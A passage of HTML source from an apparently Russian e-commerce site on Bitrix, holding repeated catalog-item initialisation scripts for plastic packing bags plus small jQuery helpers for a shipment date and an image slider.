17:33:38','MODULE_ID':'iblock','HEIGHT':'1054','WIDTH':'1032','FILE_SIZE':'184990','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/237','FILE_NAME':'1vlt7a8cjscc7zhwmiom5cmz5shgn4sj.jpg','ORIGINAL_NAME':'234234.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'7d4739f7c8b06755717a0732d04c1613','SRC':'/upload/iblock/237/1vlt7a8cjscc7zhwmiom5cmz5shgn4sj.jpg','UNSAFE_SRC':'/upload/iblock/237/1vlt7a8cjscc7zhwmiom5cmz5shgn4sj.jpg','SAFE_SRC':'/upload/iblock/237/1vlt7a8cjscc7zhwmiom5cmz5shgn4sj.jpg','ALT':'Пакет Фасовочный 30Х40 10 Мкм 1000 шт.','TITLE':'Пакет Фасовочный 30Х40 10 Мкм 1000 шт.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'504.5','UNROUND_PRICE':'504.5','BASE_PRICE':'504.5','PRICE':'504.5','ID':'1182','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'504.50 руб.','RATIO_BASE_PRICE':'504.5','PRINT_RATIO_BASE_PRICE':'504.50 руб.','PRINT_PRICE':'504.50 руб.','RATIO_PRICE':'504.5','PRINT_RATIO_PRICE':'504.50 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2061':{'ID':'2061','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9720'}},'ITEM_MEASURE_RATIO_SELECTED':'2061','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc','PICT_ID':'bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_pict','PICT_SLIDER_ID':'bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_pict_slider','QUANTITY_ID':'bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_quantity','QUANTITY_UP_ID':'bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_quant_down','PRICE_ID':'bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_price','PRICE_OLD_ID':'bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_price_old','PRICE_TOTAL_ID':'bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_price_total','BUY_ID':'bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_buy_link','BASKET_PROP_DIV':'bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_not_avail','COMPARE_LINK_ID':'bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_compare_link','SUBSCRIBE_ID':'bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc)
				{
					window.obbx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9725','NAME':'Пакет фасовочный 16*24 см (9мкм), упаковка 750 шт. ','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-16-24-sm-8mkm-evroboks-750-sht-a7/','PICT':{'ID':'10569','TIMESTAMP_X':'03.02.2025 15:52:04','MODULE_ID':'iblock','HEIGHT':'250','WIDTH':'220','FILE_SIZE':'9792','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ba3','FILE_NAME':'ba3ea0b4fc0bdf5b7d6e396e099b30be.jpg','ORIGINAL_NAME':'foto-fasovki-16h24.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bff1fd8949e39a5cc394b3ebecda6f3e','SRC':'/upload/iblock/ba3/ba3ea0b4fc0bdf5b7d6e396e099b30be.jpg','UNSAFE_SRC':'/upload/iblock/ba3/ba3ea0b4fc0bdf5b7d6e396e099b30be.jpg','SAFE_SRC':'/upload/iblock/ba3/ba3ea0b4fc0bdf5b7d6e396e099b30be.jpg','ALT':'Пакет фасовочный 16*24 см (9мкм), упаковка 750 шт. ','TITLE':'Пакет фасовочный 16*24 см (9мкм), упаковка 750 шт. '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'1187','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'686':{'ID':'686','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9725'}},'ITEM_MEASURE_RATIO_SELECTED':'686','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684','PICT_ID':'bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684_pict','PICT_SLIDER_ID':'bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684_pict_slider','QUANTITY_ID':'bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684_quantity','QUANTITY_UP_ID':'bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684_quant_down','PRICE_ID':'bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684_price','PRICE_OLD_ID':'bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684_price_old','PRICE_TOTAL_ID':'bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684_price_total','BUY_ID':'bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684_buy_link','BASKET_PROP_DIV':'bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684_not_avail','COMPARE_LINK_ID':'bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684_compare_link','SUBSCRIBE_ID':'bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684)
				{
					window.obbx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9707','NAME':'Пакеты в пластах 18*27 см (10 мкм), 1000 шт.','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-18-27-sm-8mkm-evroboks-1000-sht-extra/','PICT':{'ID':'10400540','TIMESTAMP_X':'19.05.2025 17:49:13','MODULE_ID':'iblock','HEIGHT':'486','WIDTH':'646','FILE_SIZE':'27370','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/2b8','FILE_NAME':'e6ueajpv6byxikmhpuxzuof9571hhmhe.jpg','ORIGINAL_NAME':'c01f4b62bce9.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'71fc8719d79fa26bf84c456d722f4357','SRC':'/upload/iblock/2b8/e6ueajpv6byxikmhpuxzuof9571hhmhe.jpg','UNSAFE_SRC':'/upload/iblock/2b8/e6ueajpv6byxikmhpuxzuof9571hhmhe.jpg','SAFE_SRC':'/upload/iblock/2b8/e6ueajpv6byxikmhpuxzuof9571hhmhe.jpg','ALT':'Пакеты в пластах 18*27 см (10 мкм), 1000 шт.','TITLE':'Пакеты в пластах 18*27 см (10 мкм), 1000 шт.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'1169','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'691':{'ID':'691','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9707'}},'ITEM_MEASURE_RATIO_SELECTED':'691','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59','PICT_ID':'bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59_pict','PICT_SLIDER_ID':'bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59_pict_slider','QUANTITY_ID':'bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59_quantity','QUANTITY_UP_ID':'bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59_quant_down','PRICE_ID':'bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59_price','PRICE_OLD_ID':'bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59_price_old','PRICE_TOTAL_ID':'bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59_price_total','BUY_ID':'bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59_buy_link','BASKET_PROP_DIV':'bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59_not_avail','COMPARE_LINK_ID':'bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59_compare_link','SUBSCRIBE_ID':'bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59)
				{
					window.obbx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9706_6f443517059300ac8366bcaf865a106d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9706','NAME':'Пакеты полиэтиленовые 18*27 см (11мкм), 750 шт.','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-18-27-sm-8mkm-evroboks-750-sht-a7/','PICT':{'ID':'10531','TIMESTAMP_X':'03.02.2025 15:52:34','MODULE_ID':'iblock','HEIGHT':'258','WIDTH':'322','FILE_SIZE':'27771','CONTENT_TYPE':'image/png','SUBDIR':'iblock/6d3','FILE_NAME':'6d3f2c4de05b03206573978c36fff654.png','ORIGINAL_NAME':'fasovochnye-pakety-18-27.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'3dc0a9e2555c2a28b464826c940e01b2','SRC':'/upload/iblock/6d3/6d3f2c4de05b03206573978c36fff654.png','UNSAFE_SRC':'/upload/iblock/6d3/6d3f2c4de05b03206573978c36fff654.png','SAFE_SRC':'/upload/iblock/6d3/6d3f2c4de05b03206573978c36fff654.png','ALT':'Пакеты полиэтиленовые 18*27 см (11мкм), 750 шт.','TITLE':'Пакеты полиэтиленовые 18*27 см (11мкм), 750 шт.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'1168','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'690':{'ID':'690','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9706'}},'ITEM_MEASURE_RATIO_SELECTED':'690','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9706_6f443517059300ac8366bcaf865a106d','PICT_ID':'bx_3487917369_9706_6f443517059300ac8366bcaf865a106d_pict','PICT_SLIDER_ID':'bx_3487917369_9706_6f443517059300ac8366bcaf865a106d_pict_slider','QUANTITY_ID':'bx_3487917369_9706_6f443517059300ac8366bcaf865a106d_quantity','QUANTITY_UP_ID':'bx_3487917369_9706_6f443517059300ac8366bcaf865a106d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9706_6f443517059300ac8366bcaf865a106d_quant_down','PRICE_ID':'bx_3487917369_9706_6f443517059300ac8366bcaf865a106d_price','PRICE_OLD_ID':'bx_3487917369_9706_6f443517059300ac8366bcaf865a106d_price_old','PRICE_TOTAL_ID':'bx_3487917369_9706_6f443517059300ac8366bcaf865a106d_price_total','BUY_ID':'bx_3487917369_9706_6f443517059300ac8366bcaf865a106d_buy_link','BASKET_PROP_DIV':'bx_3487917369_9706_6f443517059300ac8366bcaf865a106d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9706_6f443517059300ac8366bcaf865a106d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9706_6f443517059300ac8366bcaf865a106d_not_avail','COMPARE_LINK_ID':'bx_3487917369_9706_6f443517059300ac8366bcaf865a106d_compare_link','SUBSCRIBE_ID':'bx_3487917369_9706_6f443517059300ac8366bcaf865a106d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9706_6f443517059300ac8366bcaf865a106d)
				{
					window.obbx_3487917369_9706_6f443517059300ac8366bcaf865a106d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9705','NAME':'Пакеты 22*26 см (12мкм), упаковка 1000 шт.','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-22-26-sm-8mkm-evroboks-1000-sht-extra/','PICT':{'ID':'10400542','TIMESTAMP_X':'03.02.2025 15:52:48','MODULE_ID':'iblock','HEIGHT':'486','WIDTH':'646','FILE_SIZE':'27370','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/16d','FILE_NAME':'ulczxh36n5mj8piob2pcu15wwni7vk8t.jpg','ORIGINAL_NAME':'c01f4b62bce9.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a31989f73849a7f96d7376284d52174e','SRC':'/upload/iblock/16d/ulczxh36n5mj8piob2pcu15wwni7vk8t.jpg','UNSAFE_SRC':'/upload/iblock/16d/ulczxh36n5mj8piob2pcu15wwni7vk8t.jpg','SAFE_SRC':'/upload/iblock/16d/ulczxh36n5mj8piob2pcu15wwni7vk8t.jpg','ALT':'Пакеты 22*26 см (12мкм), упаковка 1000 шт.','TITLE':'Пакеты 22*26 см (12мкм), упаковка 1000 шт.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'1167','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'692':{'ID':'692','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9705'}},'ITEM_MEASURE_RATIO_SELECTED':'692','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c','PICT_ID':'bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c_pict','PICT_SLIDER_ID':'bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider','QUANTITY_ID':'bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c_quantity','QUANTITY_UP_ID':'bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c_quant_down','PRICE_ID':'bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c_price','PRICE_OLD_ID':'bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c_price_old','PRICE_TOTAL_ID':'bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c_price_total','BUY_ID':'bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link','BASKET_PROP_DIV':'bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c_not_avail','COMPARE_LINK_ID':'bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c_compare_link','SUBSCRIBE_ID':'bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c)
				{
					window.obbx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3 =
